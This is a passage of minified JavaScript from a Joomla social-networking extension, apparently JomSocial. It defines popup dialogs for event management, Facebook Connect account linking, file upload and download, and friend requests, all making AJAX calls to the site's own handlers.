title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.leave",["utils/popup"],(function(){return joms.popup.event.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.response=function(o,t){var e,n,s;function i(o,t,i){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p(i)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-value]",a)}function a(e){var n=t(e.currentTarget).data("value");joms.ajax({func:"events,ajaxUpdateStatus",data:[s,n],callback:function(){o.location.reload()}})}function p(t){var e,n="";for(e=0;e<t.length;e++)n+='<li><a data-value="'+t[e][0]+'" href="javascript:">'+t[e][1]+"</a></li>";return['<div class="joms-popup joms-popup--dropdown">','<ul class="joms-dropdown">',n,"</ul>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>"].join("")}return function(o){var t=[].slice.call(arguments);t.shift(),joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/event.response",["utils/popup"],(function(){return joms.popup.event.response}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.addfeatured",["utils/popup"],(function(){return joms.popup.event.addFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.rejectGuest=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"events,ajaxConfirmRemoveGuest",data:[n,e],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var s=t.find("input:checkbox")[0].checked||!1;joms.ajax({func:s?"events,ajaxBlockGuest":"events,ajaxRemoveGuest",data:[n,e],callback:function(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/event.rejectguest",["utils/popup"],(function(){return joms.popup.event.rejectGuest})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.removefeatured",["utils/popup"],(function(){return joms.popup.event.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["events,reportEvent",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.report",["utils/popup"],(function(){return joms.popup.event.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.banmember",["utils/popup"],(function(){return joms.popup.event.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.unbanmember",["utils/popup"],(function(){return joms.popup.event.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxShowUnpublishEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a;a=n?[e,n,s]:[e],t.find(".joms-js--step1").find(".joms-popup__content").html(joms_lang.COM_COMMUNITY_POPUP_LOADING),t.find(".joms-js--step1").find(".joms-popup__action").children().hide(),joms.ajax({func:"events,ajaxUnpublishEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.unpublish",["utils/popup"],(function(){return joms.popup.event.unpublish})),window,joms.popup||(joms.popup={}),joms.popup.event=function(o,t){return joms._.extend({},t)}(0,joms.popup.event||{}),e("popups/event",["popups/event.delete","popups/event.invite","popups/event.join","popups/event.leave","popups/event.response","popups/event.addfeatured","popups/event.rejectguest","popups/event.removefeatured","popups/event.report","popups/event.banmember","popups/event.unbanmember","popups/event.unpublish"],(function(){return joms.popup.event})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.fbc||(joms.popup.fbc={}),joms.popup.fbc.update=function(o){var t,e,n,s;function i(n){e&&e.off(),t=n,o.joms_use_tfa?(t.items[0]={type:"inline",src:_()},t.updateItemHTML(),(e=t.contentContainer).off("click"),e.on("click",".joms-js--button-next",(function(){a(e.find("[name=secret]").val())})),e.on("click",".joms-js--button-skip",(function(){a()}))):a()}function a(s){e&&e.off(),joms.ajax({func:"connect,ajaxUpdate",data:[s||""],callback:function(s){var i=s.jax_token_var;i&&(s.btnNext=s.btnContinue,o.jax_token_var=s.jax_token_var),t.items[0]={type:"inline",src:b(s)},t.updateItemHTML(),e=t.contentContainer,n=s.lang,e.off("click"),e.on("click",".joms-js--button-next",i?j:p),e.on("click",".joms-js--button-back2",u),e.on("click",".joms-js--button-next2",c),e.on("click",".joms-js--button-back3",f)}})}function p(){var o,t;(s=2==+e.find("[name=membertype]:checked").val())?m():(o=e.find("#joms-js--fbc-tnc-checkbox")).length?(o=o[0],t=e.find(".joms-js--fbc-tnc-error"),o.checked?(t.hide(),r()):t.show()):r()}function u(){e.find(".joms-js--step2").hide(),e.find(".joms-js--step3").hide(),e.find(".joms-js--step1").show()}function c(){s?d():l()}function r(){joms.ajax({func:"connect,ajaxShowNewUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnCreate),t.show()}})}function m(){joms.ajax({func:"connect,ajaxShowExistingUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnLogin),t.show()}})}function l(){var o=e.find(".joms-js--step2"),s=o.find("[name=name]").val(),i=o.find("[name=username]").val(),a=o.find("[name=email]").val(),p=o.find("[name=profiletype]"),u="";if(p.length){if(!p.filter(":checked").length)return o.hide(),(o=e.find(".joms-js--step3")).find(".joms-popup__content").html(n.selectProfileType),o.find(".joms-js--button-back3").html(n.btnBack),void o.show();u=p.filter(":checked").val()}joms.ajax({func:"connect,ajaxCreateNewAccount",data:[s,i,a,u],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function d(){var o=e.find(".joms-js--step2"),n=o.find("[name=username]").val(),s=o.find("[name=password]").val();joms.ajax({func:"connect,ajaxValidateLogin",data:[n,s],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function j(){var t=e.find("[name=importstatus]"),n=e.find("[name=importavatar]");t=t.length&&t[0].checked?1:0,n=n.length&&n[0].checked?1:0,joms.ajax({func:"connect,ajaxImportData",data:[t,n],callback:function(t){var n;return e.find(".joms-js--step1").hide(),t.error?(e.off("click").on("click",".joms-js--button-next2",v),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.error),n.find(".joms-js--button-back2").hide(),n.find(".joms-js--button-next2").html(t.btnNext),void n.show()):t.btnUpdate?(e.off("click").on("click",".joms-js--button-back2",v),e.off("click").on("click",".joms-js--button-next2",(function(){o.location=t.redirect})),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.html),n.find(".joms-js--button-back2").html(t.btnSkip),n.find(".joms-js--button-next2").html(t.btnUpdate),void n.show()):(v(),void(o.location=t.redirect))}})}function f(){e.find(".joms-js--step3").hide(),s?(e.find(".joms-js--step2").hide(),e.find(".joms-js--step1").show()):(e.find(".joms-js--step2").show(),e.find(".joms-js--step1").hide())}function v(){e.off(),t.close()}function b(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content ',t.btnNext?"":"joms-popup__content--single",'">',t.error||t.html||"","</div>",t.btnNext?'<div class="joms-popup__action">':"",t.btnNext?'<button class="joms-button--primary joms-button--small joms-js--button-next">'+t.btnNext+"</button>":"",t.btnNext?"</div>":"","</div>",'<div class="joms-js--step2 joms-popup__hide">','<div class="joms-popup__content"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-back2"></button>','<button class="joms-button--primary joms-button--small joms-js--button-next2"></button>',"</div>","</div>",'<div class="joms-js--step3 joms-popup__hide">','<div class="joms-popup__content joms-popup__content--single"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-back3"></button>',"</div>","</div>","</div>"].join("")}function _(){var t=o.joms_lang||{};return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.COM_COMMUNITY_AUTHENTICATION_KEY||"Authentication key","</div>",'<div class="joms-popup__content">',"<span>",t.COM_COMMUNITY_AUTHENTICATION_KEY_LABEL||"Insert your two-factor authentication key","</span>",'<input type="text" class="joms-input" name="secret">',"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-skip">',t.COM_COMMUNITY_SKIP_BUTTON||"Skip","</button>",'<button class="joms-button--primary joms-button--small joms-js--button-next">',t.COM_COMMUNITY_NEXT||"Next","</button>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){i(o)}))}}(o),e("popups/fbc.update",["utils/popup"],(function(){return joms.popup.fbc.update}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.fbc=function(o,t){return joms._.extend({},t)}(0,joms.popup.fbc||{}),e("popups/fbc",["popups/fbc.update"],(function(){return joms.popup.fbc})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.download=function(o){var t,e,n,s,i;function a(a,u,c,r){e&&e.off(),t=a,n=u,s=c,i=r,joms.ajax({func:"files,ajaxFileDownload",data:[n,s],callback:function(e){t.items[0]={type:"inline",src:p(e)},t.updateItemHTML(),e.url&&(t.close(),o.open(i))}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){a(n,o,t,e)}))}}(o),e("popups/file.download",["utils/popup"],(function(){return joms.popup.file.download}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.list=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,p){n&&n.off(),e=o,s=t,i=p,joms.ajax({func:"files,ajaxviewMore",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:j(o)},e.updateItemHTML(),n=e.contentContainer,c=n.find(".joms-js--btn-loadmore"),n.on("click",".joms-js--tab-bar a",l),n.on("click",".joms-js--btn-loadmore",d),a=!1,n.find(".joms-js--tab-bar a.active").trigger("click")}})}function m(o,t){joms.ajax({func:"files,ajaxgetFileList",data:[o,i,p,4,s],callback:function(o){t(o)}})}function l(){var e=t(this),s=e.data("id");a!==s&&(a=s,u=n.find(".joms-js--tab-"+s),e.addClass("active").siblings().removeClass("active"),c.css({visibility:"hidden"}),u.empty().show().siblings(".joms-js--tab").hide(),p=0,m(a,(function(t){u.html(t.html),t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})})))}function d(){m(a,(function(t){u.append(t.html),u[0].scrollTop=u[0].scrollHeight,t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})}))}function j(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/file.list",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.list}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.remove=function(o,t){var e,n;function s(o,t){o.items[0]={type:"inline",src:a(t)},o.updateItemHTML()}function i(i,a){e=i,n=a,o.confirm(o.joms_lang.COM_COMMUNITY_FILES_DELETE_CONFIRM)&&joms.ajax({func:"files,ajaxDeleteFile",data:[e,n],callback:function(o){o.success?t(".joms-js--file-"+n).remove():joms.util.popup.prepare((function(t){s(t,o)}))}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button> &nbsp; </div>','<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>","</div>"].join("")}return function(o,t){i(o,t)}}(o,t),e("popups/file.remove",["utils/popup"],(function(){return joms.popup.file.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.upload=function(o,t){var e,n,s,i,a,p,u,c,r;function m(t,a,p){n&&n.off(),e=t,s=a,i=p,joms.ajax({func:"files,ajaxFileUploadForm",data:[s,i],callback:function(t){e.items[0]={type:"inline",src:g(t)},e.updateItemHTML(),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){r&&o.location.reload()},n=e.contentContainer,r=!1,c=n.find(".joms-js--upload-preview"),n.on("click",".joms-js--btn-add",l),n.on("click",".joms-js--btn-upload",v),n.on("click",".joms-js--btn-done",(function(){r&&o.location.reload()})),d()}})}function l(){d((function(){u.click()}))}function d(e){"function"!=typeof e&&(e=function(){}),a?e():(p=joms.BASE_URL+n.find("input[name=url]").val(),joms.util.loadLib("plupload",(function(){var s;s=t('<div id="joms-js--file-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--file-uploader-button">').appendTo(s),(a=new o.plupload.Uploader({url:p,container:"joms-js--file-uploader",browse_button:"joms-js--file-uploader-button",runtimes:"html5,html4",filters:[{title:"Document files",extensions:n.find("input[name=filetype]").val()}],max_file_size:n.find("input[name=maxfilesize]").val()+"mb"})).bind("FilesAdded",j),a.bind("Error",f),a.bind("UploadProgress",b),a.bind("FileUploaded",_),a.bind("uploadComplete",h),a.init(),u=s.find("input[type=file]"),e()})))}function j(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<div class="joms-file--'+t[e].id+'" style="margin-bottom:5px">',s+="<div><strong>"+t[e].name+"</strong> <span>("+Math.round(t[e].size/1024)+" KB)</span></div>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>";c.find(".joms-js--upload-placeholder").remove(),c.append(s),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")).css({visibility:"visible"}),n.find(".joms-js--btn-upload").show(),n.find(".joms-js--btn-done").hide()}function f(t,e){c.find(".joms-file--"+e.file.id).remove(),o.alert(e.message+" ("+e.code+")")}function v(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").hide(),a.settings.url=p+"&type="+s+"&id="+i,a.refresh(),a.start()}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(t,e,s){var i={};try{i=JSON.parse(s.response)}catch(o){}if(i.error)return a.stop(),n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show(),n.find(".joms-file--"+e.id).nextAll().andSelf().remove(),void o.alert(i.msg);i.msg?n.find(".joms-file--"+e.id).css({color:"#F00"}):i.id&&(r=!0)}function h(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){m(e,o,t)}))}}(o,t),e("popups/file.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.upload}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.updateHit=function(o){return function(t,e){joms.ajax({func:"files,ajaxUpdateHit",data:[t],callback:function(){}}),"string"==typeof e&&o.open(e)}}(o),e("popups/file.updatehit",["utils/popup"],(function(){return joms.popup.file.updateHit}))}(window),window,joms.popup||(joms.popup={}),joms.popup.file=function(o,t){return joms._.extend({},t)}(0,joms.popup.file||{}),e("popups/file",["popups/file.download","popups/file.list","popups/file.remove","popups/file.upload","popups/file.updatehit"],(function(){return joms.popup.file})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n=t.find("textarea").val().replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"');joms.ajax({func:"friends,ajaxSaveFriend",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<textarea class="joms-textarea" style="margin:0">',o.message,"</textarea>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.add",["utils/popup"],(function(){return joms.popup.friend.add})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.addcancel",["utils/popup"],(function(){return joms.popup.friend.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.approve=function(o,t){var e;function 